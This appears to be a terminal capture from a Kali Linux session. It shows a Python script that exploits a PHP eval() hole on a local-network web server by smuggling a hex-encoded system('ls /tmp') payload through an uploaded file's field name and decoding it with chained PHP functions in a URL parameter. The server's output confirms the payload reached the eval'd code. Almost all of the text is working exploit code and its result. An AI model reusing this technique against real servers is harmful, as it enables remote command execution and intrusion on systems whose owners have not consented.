 root@kali:/python# vim rcee.py
root@kali:/python# python rcee.py
<br />
<b>Notice</b>:  Only variables should be passed by reference in <b>D:\web\index.php(21) : eval()'d code<
/b> on line <b>1</b><br />
string(17) "system('ls /tmp')"
root@kali:/python# cat rcee.py
import requests
from io import BytesIO
payload="system('ls /tmp')".encode('hex')
data={
    payload: BytesIO('Hello WOrld!')
}
url='http://192.168.0.213/?a=var_dump(hex2bin(array_rand(next(array_reverse(get_defined_vars())))));'
r=requests.post(url,files=data,allow_redirects=False)
print(r.text)